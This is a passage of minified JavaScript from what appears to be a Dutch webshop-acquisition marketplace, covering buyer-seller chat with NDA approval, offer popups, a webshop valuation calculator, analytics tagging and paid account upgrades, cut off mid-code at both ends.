text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <input type="submit" value="Ja" class="btn green '+d+'" style="width:35%">'+s+'\n        <input type="submit" value="Nee" class="btn red '+u+'" style="width:35%">'+l+"\n    </div>\n</div>"}}n+=o,o="","approved"==t.msg[i].status&&(o+='<div class="approved-message">{{Beste koper en verkoper, de toegang is verleend en u bent nu in contact.}}<br> {{Gebruik deze chat om kennis te maken en elkaar vragen te stellen.}}</div>')}}$(".chat-window-"+e+" .messages").append(n),setTimeout(function(){$(".chat-window-"+e+" .messages").animate({scrollTop:$(".chat-window-"+e+" .messages")[0].scrollHeight},200)},0)})},this.getId=function(){return e},this}function nrformat(e){return e.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1.")}addTag(".bh-sell","Sell_homepage"),addTag(".bh-buy","Buy_homepage"),addTag(".bh-sendform.value-form","Value_homepage"),addTag(".menu-login","Header_login"),addTag(".newsl-submit","Footer_newsletter"),addTag("#myTab .buyers","Homepage_tab_kopers"),addTag("#myTab .sellers","Homepage_tab_verkopers"),addTag(".rightcol .call2action","Gratis_aanmelden_shoppage"),addTag(".select-package .select-free","Select_package_free"),addTag(".select-package .select-paid","Select_package_paid"),addTag(".select-package a","Select_package_closecross"),addTag(".upgrade-account .btn-order-upgrade","Direct_bestellen_betalen_shoppage"),addTag(".upgrade-layer-2 a.btn","Betaalpopup_betalen"),addTag(".upgrade-layer-2 a.annuleren","Betaalpopup_annuleren"),addTag(".upgrade-layer-2 a.closebutton","Betaalpopup_cross"),addConv(".bh-sell",0,"sell_popup"),addConv(".register-form .bh-sendform",2,"sell_popup_next"),addConv(".sell_form_final",3,"sell_form_final"),addConv(".bh-buy",0,"buy_popup"),addConv(".blue .bh-sendform",2,"buy_popup_next"),addConv(".blue .bh-sendform-buy2",3,"buy_popup_save"),addConv(".select-package .select-paid",3,"buy_popup_upgrade"),addConv(".bh-intake",0,"intake_popup"),addConv(".bh-sendform.value-form",0,"valuation_popup"),addConv(".value-step-2-click",2,"valuation_step2"),addConv(".btn.btn-value",3,"valuation_order"),console.log("JS FUNC",typeof window.getJsConfig),"function"!=typeof window.getJsConfig&&(window.getJsConfig=function(e,t){return t}),profile={},sendOffer=function(){var e=$(".offer-input").val();jQuery(".msg-reply").val("Naar aanleiding van de door u verstrekte informatie doe ik hierbij een vrijblijvend bod van &euro;"+e+" onder voorbehoud van de juistheid en volledigheid van de verkregen gegevens. Het bod is indicatief en kan worden aangepast of ingetrokken bij nieuwe inzichten."),sendMessage(),wsk.popup.esc()},makeOffer=function(){console.log("Offer pop");wsk.popup.init("Doe een bod",'Naar aanleiding van de door u verstrekte informatie doe ik hierbij een vrijblijvend bod van <br><input type="text" class="offer-input" placeholder="&euro; .,-" style="display: inline-block;"><br> onder voorbehoud van de juistheid en volledigheid van de verkregen gegevens. Het bod is indicatief en kan worden aangepast of ingetrokken bij nieuwe inzichten.','<button class="btn btn-secondary" onclick="wsk.popup.esc()">Annuleren</button> <button class="btn btn-primary" onclick="sendOffer()">Verzenden</button>',"account-pop"),$(".account-pop").css("height","400px").css("min-height","400px")},jQuery(document).ready(function(){console.log("DOC READY");var e=function(e){"object"==typeof dataLayer&&dataLayer.push({event:"chat_acc_contact"}),void 0!==e.pageX&&(e=this);var n=$(e).attr("data-other"),o=$(e).attr("data-id"),i=$(e).attr("data-other-id"),a=$(e).attr("data-from"),r=$(e).attr("data-type"),s=$(e).attr("data-status"),l="true"==$(e).attr("data-banner"),c="true"==$(e).attr("data-statusbanner"),d=$(e).attr("data-statusbannertext"),u=$(e).attr("data-identifier"),p=$(e).attr("data-company");$(e).attr("data-phone")>0&&$(e).attr("data-datediff")>2?(window.wanr=$(e).attr("data-phone"),$(".whatsapp-button").show(),$(".extra-buttons").show()):(window.wanr=0,$(".whatsapp-button").hide(),$(".extra-buttons").hide()),console.log("status: ",s),"approved"==s&&$(".msg-detail .msg-detail-files").show(),l?$(".msg-detail").addClass("banner"):$(".msg-detail").removeClass("banner"),console.log("statusbannertext",d),c?($(".msg-detail").addClass("statusbanner"),$(".status-banner-bar .status-txt").html(d)):$(".msg-detail").removeClass("statusbanner"),"true"==p?$(".msg-detail").addClass("company"):$(".msg-detail").addClass("person");jQuery(this).find(".read-col").html();jQuery(this).removeClass("new"),profile.lastId=o,profile.otherId=i,profile.identifier=u,profile.id=o,profile.other=n,profile.status=d,window.ptemp=profile,$(".msg-detail-link").attr("href",t("/aanbod/")+profile.identifier),$(".pop-msg-other").html(n),$(".msg-detail").fadeIn(300),"me"!=a&&"nda"==r&&"approved"!=s&&"declined"!=s?$(".msg-detail .credit-check").addClass("disabled"):"me"==a&&"approved"!=s?$(".msg-detail .credit-check").addClass("disabled"):$(".msg-detail .credit-check").removeClass("disabled"),$.getJSON("/profiel/messages?tree="+i,function(e){var n="",o="",i=e.nrfiles;for(var a in $(".msg-upload-count").html(i),i>0?$(".msg-upload-count").addClass("active"):$(".msg-upload-count").removeClass("active"),e.msg){var r=e.msg[a].mine?"right":"left",s=e.msg[a].message;if(console.log("MSG:",e.msg[a],e.msg[a].template),"hide"==e.msg[a].buttons&&($(".msg-detail .btn-send, .msg-reply").hide(),$(".msg-detail .btn-nda-ok, .msg-detail .btn-nda-nok").hide()),n+='<div class="'+r+'"><div class="msghead">'+e.msg[a].sentDate+' | <i style="color: '+(e.msg[a].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+s+"</div>","NDA_REQUEST_SELLER"==e.msg[a].template){var l="",c="",d=": Wachten op goedkeuring";if("approved"==e.msg[a].status?(l=' <em class="fa fa-check checker-approve" style=""></em>',c=' <em class="fa fa-check hidden checker-deny" style=""></em>',d=""):"declined"==e.msg[a].status&&(l=' <em class="fa fa-check hidden checker-approve" style=""></em>',c=' <em class="fa fa-check checker-deny" style=""></em>',d=""),e.msg[a].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>'+t("Geheimhoudingsverklaring bevestigd")+" "+d+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja '+l+'</span>\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee '+c+"</span>\n    </div>\n</div>";else{console.log("What?",e.msg[a].status);n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <span type="submit" value="Ja" class="btn green btn-nda-ok" style="width:35%; display: inline-block;">'+t("Ja")+l+'</span>\n        <span type="submit" value="Nee" class="btn red btn-nda-nok" style="width:35%; display: inline-block;">'+t("Nee")+c+"</span>\n    </div>\n</div>"}}n+=o,o="","approved"==e.msg[a].status&&(o+='<div class="approved-message">'+t("Beste koper en verkoper, de toegang is verleend en u bent nu in contact")+".<br> "+t("Gebruik deze chat om kennis te maken en elkaar vragen te stellen")+".</div>")}$(".msg-detail .box .msg-content").html(n),setTimeout(function(){$(".msg-detail .box .msg-content").animate({scrollTop:$(".msg-detail .box .msg-content")[0].scrollHeight},200)},100)}),$("footer").hide(),$("body").addClass("iphone-block"),jQuery(this).attr("data-unread",0),inboxCounterUpdate()};$("body").on("click",".msg-click",e),"function"==typeof open_msg_direct&&(window.msgClick=e,open_msg_direct()),$(".msg-detail-close").click(function(){return showMsgTab("msg-tab-chat"),$(".msg-detail").hide(),$(".msg-other-tab").html(""),$("footer").show(),$("body").removeClass("iphone-block"),!1}),$(document).keyup(function(e){if(27==e.keyCode)return"function"==typeof showMsgTab&&(showMsgTab("msg-tab-chat"),$(".msg-detail").hide(),$(".msg-other-tab").html(""),$("footer").show(),$("body").removeClass("iphone-block")),!1}),$(".msg-detail .btn-send").click(function(){"object"==typeof dataLayer&&dataLayer.push({event:"chat_acc_send"}),$(this).addClass("busy").attr("disabled","disabled"),sendMessage("send");var e=this;return setTimeout(function(){$(e).removeClass("busy").removeAttr("disabled")},3e3),!1}),$(".msg-detail").on("click",".btn-nda-ok",function(){return sendMessage("ok"),!1}),$(".msg-detail").on("click",".btn-nda-nok",function(){return sendMessage("nok"),!1}),$(".bh-choose-pack").click(wsk.choosePackage),jQuery("button.bh-contact-shop-buyer").click(function(e){var n=t("/over-ons/geheimhoudingsverklaring"),o="",i=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;if(formdata={id:jQuery(".shop-id").val(),message:jQuery(".contact-message-buyer").val(),nda_request:1},i&&(o="ios"),""!==window.vcompany)var a=t("Ik, ")+"<strong>"+window.vname+"</strong> "+t("bevestig hierbij, namens ")+" <strong>"+window.vcompany+"</strong> "+t("de afspraken in deze geheimhoudingsverklaring");else a=t("Ik, ")+"<strong>"+window.vname+"</strong> "+t("bevestig hierbij de afspraken in deze geheimhoudingsverklaring");var r='<div class="ndaPop nda-view '+o+'"><iframe src="'+n+'" scrolling="yes"></iframe><div class="ndafoot"> <em>'+a+'</em><br /><a href="#" onclick="wsk.cancelNdaRequest()" class="btn btn-secondary">'+t("Annuleren")+'</a> <a href="#" class="btn btn-primary" onclick="wsk.submitNdaRequest(this)">'+t("Bevestigen")+"</a> </div></div>";$("body").append(r)}),$(".bh-show-login").length>0&&(console.log("Login show"),$(".login-layer").show(200)),"function"==typeof inboxCounterUpdate&&inboxCounterUpdate()}),wsk={},wsk.cancelNdaRequest=function(){$(".ndaPop").hide(200).remove()},wsk.submitNdaRequest=function(e){$(e).is(":disabled")||($(e).attr("disabled","disabled"),$(e).css("background-color","#CCCCCC"),$.ajax({method:"post",url:"/profiel/ajax",data:formdata,success:function(e){$(".ndaPop").hide(200).remove(),jQuery("div.bh-contact-shop-buyer").hide(200),jQuery("div.bh-contact-thanks").show(200),"undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/adpage_success.html"}),console.log("Result from serv",e),"refresh"==e&&location.reload()}}))},wsk.choosePackage=function(e){var t;t=$(this).attr("data-package"),console.log(t);var n={pack:t,package:1};$.ajax({method:"post",url:"/profiel/ajax",data:n,success:function(e){console.log("Result? ",e),parseInt(e)>1?location="/pay.php?id="+e:(jQuery(".package-back, .select-package").hide(200),wsk.youtubeVid("Yh97R2ucegk","",!0))}})},wsk.priceCheck=function(e){console.log("Price Check ",e),$(e).val()>4*$("#netProfit").val()&&$(e).parent().find(".alertbox").show()},wsk=wsk||{},wsk.empty=function(e){return null==e||""==e},wsk.popup=function(){var e='<div class="lib-backdrop"></div>       <div class="lib-modal"><div class="lib-modal-header"><span></span><div class="lib-modal-close" onclick="wsk.popup.esc()">&times;</div></div><div class="lib-modal-body"></div><div class="lib-modal-footer"></div></div>';return{init:function(t,n,o,i){this.className=i,console.log("WSK New Popup!"),0==$(".lib-modal").length&&($("body").append(e),$(document).on("keydown",function(e){"Escape"==e.key&&wsk.popup.esc()})),$(".lib-modal").addClass(this.className),$(".lib-modal .lib-modal-header span").html(t),$(".lib-modal .lib-modal-body").html(n),$(".lib-modal .lib-modal-footer").html(o),$(".lib-backdrop, .lib-modal").show()},esc:function(){$(".lib-modal").removeClass(this.className),$(".lib-backdrop, .lib-modal").hide(100),$(".lib-modal .lib-modal-header span").html(""),$(".lib-modal .lib-modal-body").html(""),$(".lib-modal .lib-modal-footer").html("")}}}(),wsk.youtubeVid=function(e,t,n){console.log("youtubeVid",e,n,t);var o='<div id="plyrplayer" data-plyr-provider="youtube" data-plyr-embed-id="'+e+'"</div>\n';wsk.popup.init("",o,"","youtube"),wsk.plyrplayer=new Plyr("#plyrplayer"),n&&setTimeout(function(){wsk.plyrplayer.play()},50),"undefined"!=typeof ga&&ga("send",{hitType:"event",eventCategory:"Video",eventAction:"play",eventLabel:e})},wsk.youtubeVidClose=function(){},wskv=function(){var e=function(e){return parseInt($("."+e).val())/100},n=function(e,t){for(var n=""+e,o=n.length,i=e<0?1:0,a=n.lastIndexOf("."),r=-1==a?o:a,s="",l=n.substr(r+1,t);(r-=3)>i;)s="."+n.substr(r,3)+s;return n.substr(0,r+3)+s+(t?"."+l+(l.length<t?"00000".substr(0,t-l.length):""):"")};return{init:function(e){wsk.popup.esc(),console.log(e);var n='<div class="value" id="valForm"><div class="vform modal-look"><header><span class="title">'+t("Waardebepaling")+'</span><a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a></header><h1>'+t("Gratis waardebepaling")+"</h1>"+t("Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling")+".<br /><label>"+t("Nettowinst per jaar (ex btw)")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele euro's")+'" value="" class="val-net-profit" /><br /><label>'+t("Orderhistorie")+':</label><select class="val-history">   <option value="500">'+t("minder dan")+" 1 "+t("jaar")+'</option>   <option value="300">1-2 '+t("jaar")+'</option>   <option value="200">2-3 '+t("jaar")+'</option>   <option value="100">3-5 '+t("jaar")+'</option>   <option value="75">5-8 '+t("jaar")+'</option>   <option value="50">> 8 '+t("jaar")+"</option></select><br /><label>"+t("Gratis bezoekers")+' (org/direct) :</label><select class="val-traffic">   <option value="500">0 - 25% '+t("van de totale bezoekers")+'</option>   <option value="300">25 - 50% '+t("van de totale bezoekers")+'</option>   <option value="150">50 - 75% '+t("van de totale bezoekers")+'</option>   <option value="50">> 75% '+t("van de totale bezoekers")+'</option>   <option value="300">'+t("Onbekend")+"</option></select><br /><label>"+t("Gemiddelde conversie")+':</label><select class="val-conversion">   <option value="150">< 1 %</option>   <option value="100">1-2%</option>   <option value="75">2-3%</option>   <option value="50">3-5%</option>   <option value="25">>5%</option>   <option value="100">'+t("Onbekend")+"</option></select><br /><label>"+t("Orderafhandeling")+':</label><select class="val-ship">   <option value="200">'+t("Eigen beheer")+'</option>   <option value="100">Fullfilment</option>   <option value="500">Dropshipping</option></select><br /><label>'+t("Webshopplatform (software)")+':</label><select class="val-software">   <option value="100">'+t("Hosted (Lightspeed, CCV, Myshop, etc.)")+'</option>   <option value="400">'+t("Open source (Magento, OpenCart, Woocommerce, etc.)")+'</option>   <option value="700">'+t("Anders / Onbekend")+"</option></select><br /><label>"+t("Leveranciersafhankelijkheid")+':</label><select class="val-supplier">   <option value="100">'+t("Klein (ik kan heel eenvoudig wisselen van leverancier)")+'</option>   <option value="200">'+t("Gemiddeld (ik kan met enige moeite wisselen van leverancier)")+'</option>   <option value="500">'+t("Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)")+"</option></select><br /><label>"+t("Afhankelijkheid van de eigenaar")+':</label><select class="val-owner">   <option value="100">'+t("Klein (iedereen kan mijn werk overnemen)")+'</option>   <option value="200">'+t("Gemiddeld (met een inwerkperiode ben ik te vervangen)")+'</option>   <option value="500">'+t("Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)")+"</option></select><br /><label>"+t("Toetredingsbarrieres")+':</label><select class="val-barrier">   <option value="0">'+t("Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)")+'</option>   <option value="500">'+t("Nee (iedereen kan makkelijk een vergelijkbare webshop starten)")+'</option></select><br /><footer style="text-align: center;"><button type="submit" value="'+t("Bepaal de waarde")+'" class="btn btn-primary value-step-2-click" onclick="wskv.calc()">'+t("Bepaal de waarde")+"</button></footer></div></div>";jQuery("body").append(n)},calc:function(){var o=!0,i=100*e("val-net-profit"),a=20+e("val-history")+e("val-traffic")+e("val-conversion")+e("val-ship")+e("val-software")+e("val-supplier")+e("val-owner")+e("val-barrier"),r=1+a/100,s=i/r+1.05*i/Math.pow(r,2)+1.05*i*1.05/Math.pow(r,3)+1.05*i*1.05/Math.pow(r,4)+1.05*i*1.05/Math.pow(r,5);i>0?$(".val-net-profit").removeClass("error"):($(".val-net-profit").addClass("error"),o=!1),formdata.netProfit=100*e("val-net-profit"),formdata.history=e("val-history"),formdata.traffic=e("val-traffic"),formdata.conversion=e("val-conversion"),formdata.ship=e("val-ship"),formdata.software=e("val-software"),formdata.supplier=e("val-supplier"),formdata.owner=e("val-owner"),formdata.barrier=e("val-barrier"),$.ajax({method:"post",url:"/ajaxvalue",data:{netProfit:e("val-net-profit"),history:100*e("val-history"),traffic:100*e("val-traffic"),conversion:100*e("val-conversion"),shipping:100*e("val-ship"),software:100*e("val-software"),supplier:100*e("val-supplier"),owner:100*e("val-owner"),barrier:100*e("val-barrier"),name:formdata.firstname,email:formdata.email,url:formdata.website}}),o&&($("#valForm .vform").html('<header><span class="title">'+t("Waardebepaling")+'</span><a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a></header><h1 style="text-align: center">'+t("De waarde van uw webshop")+"</h1>"),$("#valForm .vform").append('<div style="text-align: center"><h2 style="display: inline-block">&euro; '+n(Math.round(.9*s))+"</h2> "+t("en")+' <h2 style="display: inline-block;">&euro; '+n(Math.round(1.1*s))+" <sup>*</sup></h2></div>"),$("#valForm .vform").append("<p>"+t("Voor &euro; 1.500,- voeren wij een uitgebreide waardebepaling voor u uit, waarvan u een nette rapportage in PDF ontvangt.")+"<ul><li>"+t("In detail uitgewerkte risicofactoren")+"</li><li>"+t("Gebaseerd op prognoses")+"</li><li>"+t("Een goede start voor uw onderhandeling")+"</li></ul><small>*) "+t("Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.")+t("Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.")+'</small><footer style="text-align: right"><a href="#" onclick="$(\'#valForm\').hide();return false" class="closesmall">'+t("annuleren")+'</a> &nbsp;&nbsp;&nbsp; <a href="#" onclick="wskv.send(); return false" class="btn btn-primary btn-value">'+t("Bestellen voor € 1.500,-")+"</a>\x3c!--<br><br>--\x3e</footer>"),$("#valForm .vform").append("\x3c!-- Perc: "+a+" --\x3e "))},send:function(){$.ajax({method:"post",url:"/api/wsk/v1/valueorder/",data:formdata,success:function(e){$("#valForm .vform").html('<a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a><h1>'+t("Uitgebreide Webshop waarde")+"</h1>"),$("#valForm .vform").append("Bedankt voor uw bestelling.<br><br>"+t("U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling")+". <Br><br><br>"+t("Het WebshopOvername Team")+'<br><br><div style="text-align: center"><button onclick="location.reload()" class="btn btn-primary">Close</button></div>')}})},preinit:function(){console.log("Pre init valuation");var e='<div class="value-pop"><span class="h3">'+t("Hoeveel is uw webshop waard?")+"</span><h5>"+t("Ontvang direct gratis een waardebepaling")+'</h5><input name="domain" type="text" class="form-control val-domain" placeholder="'+t("Domein")+'"><input name="firstname" type="text" class="form-control val-name" placeholder="'+t("Naam")+'" value=""><input name="email" type="text" class="form-control val-email" placeholder="E-mail" value=""><div style="padding-bottom: 0"><input type="checkbox" id="ch1" class="green-check val-newsletter" /><label for="ch1"><span><em class="fa fa-check"></em></span>'+t("Ik schrijf me in voor de nieuwsbrief")+'</label></div><div><input type="checkbox" id="ch2" class="green-check" /><label for="ch2"><span><em class="fa fa-check"></em></span>'+t("Ik ga akkoord met de")+' <a href="'+t("/over-ons/voorwaarden")+'" target="_blank" style="color: white; text-decoration:underline">'+t("algemene voorwaarden")+"</a></label></div></div>",n='<button type="submit" class="btn" onclick="wskv.preinitNext()">'+t("Verzenden")+"</button>";wsk.popup.init("",e,n)},preinitNext:function(){formdata={firstname:$(".value-pop .val-name").val(),email:$(".value-pop .val-email").val(),website:$(".value-pop .val-domain").val(),newsletterActive:$(".value-pop .val-newsletter").is(":checked")};var e=!0;wsk.empty(formdata.firstname)&&($(".value-pop .val-name").addClass("error"),e=!1),wsk.empty(formdata.email)&&($(".value-pop .val-email").addClass("error"),e=!1),wsk.empty(formdata.website)&&($(".value-pop .val-domain").addClass("error"),e=!1),e&&(triggerConversion("seller_valuation"),wskv.init(formdata))}}}(),wso={},wso.upgrade={},wso.lang=location.href.indexOf("businessforsale")>0?"en":"nl",wso.upgradePeriod=function(e){console.log(e),"month"==e?($(".amounts_year").hide(),$(".amounts_month").show()):($(".amounts_year").show(),$(".amounts_month").hide())},wso.upgrade.popup=function(e){var n=$("[name=payperiod]:checked").val(),o=$(".upgrade-layer-2"),i=$(e).attr("data-package"),a=$(e).attr("data-book");if(window.selectedPackage=i,window.selectedBook=a,window.period=n,"month"!=n||"1"==i){var r=0;$("#book_15_inp").is(":checked")&&1==i?r=15:(delete a,delete window.selectedBook),console.log(i,a,$("#book_15_inp").is(":checked"),r);var s='<div><input type="radio" name="paymentmethod" value="ideal" id="payideal" checked="checked"><label for="payideal" class="payideal" onclick="$(\'#payideal\').prop(\'checked\',true)\n">&nbsp;'+t("Ideal")+" </label></div>",l=window.vatBox?'<div><input type="text" placeholder="'+t("BTW Nummer")+'" class="vat-number" style="width:100%" /></div>':"";if(console.log(wso.lang),"en"==wso.lang&&(s=""),o.length>0)o.show(100);else{var c='<div class="upgrade-layer-2"><form><header>   <span class="header-txt">'+document.domain+'</span><a href="#" onclick="$(\'.upgrade-layer-2\').remove(); $(\'.select-package, .package-back\').hide(); return false" class="closebutton typcn typcn-times"></a>   <span class="header-subtext">'+window.packages[window.locale][i].description+" ("+t("excl. btw")+')</span>   <span class="header-amount">&euro; '+(window.packages[window.locale][i].price+r)+",-</span></header>"+l+"<div>"+t("Kies uw betaalwijze")+": </div>"+s+'<input type="radio" name="paymentmethod" value="creditcard" id="paycreditcard"><label for="paycreditcard" class="paycreditcard">Credit Card</label> <input type="radio" name="paymentmethod" value="banktransfer" id="paybanktransfer"><label for="paybanktransfer" class="paybanktransfer">'+t("Overschrijving")+'</label> <input type="radio" name="paymentmethod" value="paypal" id="paypaypal"><label for="paypaypal" class="paypaypal">PayPal&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</label> <input type="radio" name="paymentmethod" value="mistercash" id="paymistercash"><label for="paymistercash" class="paymistercash">Bancontact</label><div class="upgrade-buttons"><a href="#" onclick="$(\'.upgrade-layer-2\').remove(); $(\'.select-package, .package-back\').hide();" class="annuleren">'+t("Annuleren")+'</a> &nbsp; <a href="#" class="btn btn-primary btn-order-upgrade" onclick="wso.upgrade.order();">'+t("Naar Afrekenen")+"</a></div><br /><br /></form></div>";$("body").append(c)}return!1}console.log("Incasso of zo: ",i);wso.upgrade.order(null,"chargebee")},wso.upgrade.order=function(e,t){void 0===t&&(t="pay.php");var n={upgrade:"upgrade",package:window.selectedPackage,vat:$(".vat-number").val(),book:window.selectedBook,renew:$(".renew-me").is(":checked"),period:window.period},o=$(".upgrade-layer-2 input[name=paymentmethod]:checked").val(),i=$(".upgrade-layer-2 select[name=issuer]").val();triggerConversion("paid_buyer_account"),$.ajax({method:"post",url:"/profiel/ajaxupgrade",data:n,success:function(e){console.log("Pay result: ",e),location="/"+t+"?id="+e+"&method="+o+"&issuer="+i+"&package="+window.selectedPackage}})},wso.upgrade.popPayment=function(e){html='<iframe style="position: fixed; top: 0; left: 0; width: 500px; height: 500px; left: 50%; margin-left: -250px;" src="'+e+'"></iframe>',$("body").append(html)},wso.webchat={active:!1,minimized:!0,chats:[],pollcount:0,init:function(){if(console.log("Init webchat"),""!==window.wc_viewname.trim()&&"boolean"!=typeof hideChat){wso.webchat.active=!0;var e='<div class="webchat minimized"><div class="bar"><i class="status fa fa-circle"></i>'+window.wc_viewname+' (<span class="unread">'+window.wc_messagecount+'</span>)<a href="/profiel" style="display: block; float: right; margin-top: 5px;" title="{{Uitgebreide chat weergeven}}"><em class="fa fa-external-link"></em></a></div><div class="contacts-body"><ul><li><em>loading...</em></li></ul></div></div>';$("body").append(e),$(".webchat .bar").on("click",function(){wso.webchat.minimized?("object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_show"}),setCookie("wsshow","1",1),wso.webchat.buildcontactList(),$(".webchat").removeClass("minimized"),wso.webchat.minimized=!1):("object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_hide"}),setCookie("wsshow","0",1),$(".webchat").addClass("minimized"),wso.webchat.minimized=!0)}),"1"==getCookie("wsshow")&&(wso.webchat.buildcontactList(),$(".webchat").removeClass("minimized"),wso.webchat.minimized=!1)}wso.webchat.createPoller()},createPoller:function(){window.wc_toId>0&&window.WebSocket&&(console.log(" Creating WS !!!"),wso.webchat.ws=new WebSocket("wss://www.webshopovername.nl:8128/"+window.wc_toId,"echo-protocol"),wso.webchat.ws.onmessage=function(e){for(var t in console.log("Compare to local & update direct, ",e.data),wso.webchat.buildcontactList(),console.log("Chats: ",wso.webchat.chats.length),wso.webchat.chats)wso.webchat.chats[t].update()},wso.webchat.ws.onerror=function(e){console.log("WS Err ",e)})},poller:function(){wso.webchat.pollcount++,wso.webchat.pollcount>1200&&clearInterval(wso.webchat.interval);var e="/mpoll.php?i="+window.wc_toId+"&nc="+Date.now();$.get(e,function(e){if(console.log("Get poll: ",e),e>wso.webchat.lastMessageId)for(var t in wso.webchat.buildcontactList(),console.log("Chats: ",wso.webchat.chats.length),wso.webchat.chats)wso.webchat.chats[t].update()})},buildcontactList:function(){var e="/ajax/?action=getcontacts&nc="+Date.now();$.getJSON(e,function(e){var t=0;if(console.log("Contact List: res",e),$(".webchat .contacts-body ul li").remove(),e.inbox.length>0){for(var n in e.inbox){var o=e.inbox[n],i=o.unread?"unread":"",a=o.lonline<300&&null!=o.lonline?" online":"",r=o.unreadcounter>0?'<span class="unreadcounter">('+o.unreadcounter+")</span>":"";$(".webchat .contacts-body ul").append('<li class="'+i+" contact-"+o.otherId+a+'"><a href="#" class="" onclick="wso.webchat.toggle('+o.otherId+",'"+o.viewname+"',"+o.msgId+')">'+o.viewname+r+" </a></li>"),t+=o.unreadcounter}wso.webchat.updateNewCount(t),wso.webchat.lastMessageId=e.lastMessageId}else $(".webchat .contacts-body ul").append('<li class=""><em>Geen contacten</em></li>')})},toggle:function(e,t,n){$(".chat-window-"+e).length>0?$(".chat-window-"+e+" input").focus():(wso.webchat.chats.push(new chatWindow(e,t,n)),$(".chat-window-"+e+" input").focus()),$(".contacts-body .contact-"+e).removeClass("unread"),$(".contacts-body .contact-"+e+" .unreadcounter").remove(),$.getJSON("/profiel/messages?tree="+e,function(t){var n="",o="";for(var i in t.msg){var a=t.msg[i].mine?"right":"left",r=t.msg[i].message;if(t.msg[i].buttons,n+='<div class="'+a+" message-"+t.msg[i].msgid+'"><div class="msghead">'+t.msg[i].sentDate+' | <i style="color: '+(t.msg[i].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+r+"</div>","NDA_REQUEST_SELLER"==t.msg[i].template){var s="",l="",c=": Wachten op goedkeuring";if("approved"==t.msg[i].status?(s='<em class="fa fa-check checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check hidden checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""):"declined"==t.msg[i].status&&(s='<em class="fa fa-check hidden checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""),t.msg[i].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>{{Geheimhoudingsverklaring bevestigd}} '+c+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja </span>'+s+'\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee </span>'+l+"\n    </div>\n</div>";else{console.log("What?",t.msg[i].status);var d="btn-nda-ok",u="btn-nda-nok";"approved"!=t.msg[i].status&&"declined"!=t.msg[i].status||(d="",u=""),n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <input type="submit" value="Ja" class="btn green '+d+'" style="width:35%">'+s+'\n        <input type="submit" value="Nee" class="btn red '+u+'" style="width:35%">'+l+"\n    </div>\n</div>"}}n+=o,o="","approved"==t.msg[i].status&&(o+='<div class="approved-message">{{Beste koper en verkoper, de toegang is verleend en u bent nu in contact.}}<br> {{Gebruik deze chat om kennis te maken en elkaar vragen te stellen.}}</div>')}$(".chat-window-"+e+" .messages").html(n),wso.webchat.rearrange(),setTimeout(function(){$(".chat-window-"+e+" .messages").animate({scrollTop:$(".chat-window-"+e+" .messages")[0].scrollHeight},200)},100)})},rearrange:function(){var e=$(".webchat").width()+1,t=0,n=$(window).width();if(!(n<767)){for(var o in wso.webchat.chats){var i=wso.webchat.chats[o],a=e+352*t+5;if(console.log("CHECK REARRANGE: ",a,"+",350,">",n," ?"),a+350>n)return $(".chat-window-"+wso.webchat.chats[0].getId()).remove(),wso.webchat.chats.shift(),void wso.webchat.rearrange();$(".chat-window-"+i.getId()).css("right",a+"px"),t++}console.log("rearrange")}},updateNewCount:function(e){window.wc_messagecount=e,$(".menu-messagecount, .webchat span.unread").html(e)},ontype:function(e){switch(event.keyCode){case 13:var t=$(event.srcElement).attr("data-id"),n=$(event.srcElement).attr("data-msgid");console.log("Send",t),wso.webchat.sendMessage(t,n)}},sendMessage:function(e,t){var n,o=jQuery(".chat-window-"+e+" .bottom-input").val();console.log("sendMessage",status,o),"object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_send"}),o||"ok"==status||"nok"==status||!noFile?(n={id:t,message:o,reply:1,status:status},$.ajax({method:"POST",url:"/profiel/ajax",data:n,contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,success:function(t){var n=new Date,o='<div class="right message-'+t+'">               <div 